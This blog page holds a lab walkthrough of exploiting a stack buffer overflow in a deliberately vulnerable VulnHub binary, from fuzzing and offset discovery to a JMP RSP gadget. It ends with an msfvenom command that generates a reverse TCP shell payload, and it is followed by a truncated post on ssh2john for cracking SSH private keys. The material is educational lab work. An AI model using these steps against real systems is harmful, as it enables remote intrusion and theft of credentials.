by Vry4n_ | Feb 13, 2021 | Labs
This lab is intended to demonstrate how to exploit BoF in Linux. The vulnerable application is Panel which can be downloaded from a VulnHub machine (https://www.vulnhub.com/entry/pinkys-palace-v2,229/). The executable can be found at (https://github.com/vry4n/BoF-Panel-Linux)
This application is a custom app that runs on port 31337 & it is vulnerable to Buffer Overflow (BoF). This is general guide for this type of attacks.

- telnet 192.168.0.13 31337
Getting started

1. Download the application
2. Start the application and try connecting to it. Try to test all its functionality. In this case it seems to accept input, for what reason, I have no idea.

3. Make sure that the port is opened and running
- netstat -an | grep 31337
- nmap -p 31337 192.168.0.13

4. Connect to it, and, send input
- telnet 192.168.0.13 31337
- python3.9 -c ‘print(“A” * 400)’ | telnet 192.168.0.13 31337
Step 1 (Discover the buffer size)
1. We will use the code (BoF-Panel-1.py) to discover the size of the buffer. A’s are sent to the application’s input the buffer exceeds its memory size resulting in a Segmentation fault and terminating of the child process. The application though spawns another child process and waits for a connection. Resulting in the application not stopping at all. (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-1.py)

2. We will now use “ltrace” to look for “segmentation fault” issues. I’ll send 1000 bytes
- ltrace -f ./panel
- python3.9 -c ‘print(“A” * 1000)’ | telnet 192.168.0.13 31337

3. We can also use “strace” for the same purpose. We also found SIGSEGV

Note. At this point we know we get a segmentation fault using 1000 bytes, we still need to confirm the size of the buffer.
4. We can check if ASLR is enabled
readelf FLAGS: W (write), A (alloc), X (execute), M (merge), S (strings), I (info), L (link order), O (extra OS processing required), G (group), T (TLS), C (compressed), x (unknown), o (OS specific), E (exclude), l (large), p (processor specific)
- cat /proc/sys/kernel/randomize_va_space # 0 means off, 2 means enabled
- readelf -a ./panel | grep -i -A3 stack

Note: This stack is executable RWE. For more info (https://www.win.tue.nl/~aeb/linux/hh/protection.html). Also, we found out ASLR is enabled at the PC if the application had any randomization, which doesn’t

5. You can also get Functions info using redelf
6. Running GDB & PEDA we can send input to inspect the application while running. (PEDA installation is out of scope for more info visit https://github.com/longld/peda/ ). Every time you run the application you have to kill it. Otherwise you get a “[-] Binding to socket” error
- killall panel
- gdb ./panel

7. Run the application and debugger

8. Now, that the debugger is running, lets send the 1000 bytes
- python -c ‘print(“A” * 1000)’ | telnet 192.168.0.13 31337



9. Now at the debugger we get the results. First thing we noticed was the function that failed, handlecmd, we also can see we get a SIGSEGV termination signal

8. You can display functions using GDB, you will see handlecmd listed
10. Now we can disassemble this function, handlecmd, to see what is inside

11. We can see that it fails at 0x00000000004009aa (ret = return). We can set a breakpoint
- b * 0x00000000004009aa # 0x4009aa
- info breakpoint

12. Run again the same procedure, to hit the breakpoint
- kill the panel processes
- run # GDB
- send the 1000 bytes

Note: 0x4009aa ret in handlecmd is going to return to the RSP (64) ESP (32)

13. We can now inspect what is inside RSP, guess what, yes, the 1000 “A”s represented as 0x41 each character

14. We can also check registers to see “rbp” overwritten with 0x41
15. Now we need to find the size of this buffer. We will do a pattern_ create to make a long string with unique pattern. We will use PEDA functions to generate this pattern, but there are many other good tools that help with pattern create activity.

16. Now run the application again, and instead of the 1000 “A”, send the pattern. You can use the script (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-2.py)


17. Inspect the GDB console now, the patterns should be filling “rsp”


18. If you see RSP it points to the stack 0x7fffffffce98. Grabbing the contents from that stack
- “jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA”
19. Grabbing that stack content, we can use now PEDA “pattern_offset”, to find the exact number of bytes needed to overwrite RSP. In our case it is 120 bytes is the buffer size.
- pattern_offset “jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA”

Note: Write down that 120 offset
Step 2 (Overwriting EIP)
1. Now that we know the maximum Stack size is 120, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes. (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-3.py)
We can see RBP filled with “A”s

2. If check RSP values we can see all the 0x41 (A) characters
3. There should also be a memory access violation issue when accessing “RBP”

Step 3 (Controlling the instruction pointer)

1. Now that we know the buffer space is 120 bytes, we can append 4 more bytes to overwrite “RIP”. We can use the script (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-4.py)

2. If we check the contents of “RSP” we will see all the “A” & “B” as 0x41 & 0x42
Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
2. We added the bad chars on top of the As & Bs. See as reference (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-5.py)

3. We run the script and capture the activity using GDB debugger. We will inspect the RSP, and, compare the badchars sequence should start \x01 to \xff without interruption.

Note: We will see all the As (x41) and Bs (x42) followed by the badchar pattern. In this scenario there were no bad chars luckily. If there is any interruption, you need to remove the character at that point and run over and over, until all bad characters are removed.
4. Now that we know the following
- Buffer space: 120 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00)
Step 5 (Finding JMP ESP)
EIP/RIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP/RIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP (RSP).
1. To find JMP ESP

2. Now that we know the Jump ESP or Jump RSP, we need to test and execute it. Since, this is in little endian, the value needs to be added backwards (https://github.com/vry4n/BoF-Panel-Linux/blob/main/BoF-Panel-6.py)
3. In RSP we can see the JMPESP
4. At this point we control the following
- Buffer space: 120 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x400cfb)
- Identified all bad characters (\x00)
- Got successful execution of 0x400cfb
Step 6 (Generating the exploit in Shellcode)
1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.0.13 LPORT=5554 -b ‘\x00’ -f python -v PAYLOAD

2. We will add this instruction to our code. I tried (120 bytes (FUZZ) + 4 bytes (JMPESP) + Payload) it didn’t work. Luckily this payload that was created is 119, so, I wrote the script as (1 byte + 119 bytes (payload) + JMPESP)
3. Now that we have the script ready. We need to start a netcat listener in our Kali machine
4. Execute the script, and, you get a reverse connection
by Vry4n_ | Feb 3, 2021 | Tools
Ssh2john is part of John The Reaper suite. This is a script that basically transforms [RSA/DSA/EC/OPENSSH (SSH private keys) ] private key to john format for later cracking using JtR
How to

1. Having an RSA private key already
2. locate the ssh2john script using find
- find / -iname *ssh2john* > /dev/null
- locate *ssh2john*

3. Run the script against the RSA private key ‘id_rsa’, and create a new file with the content of the output
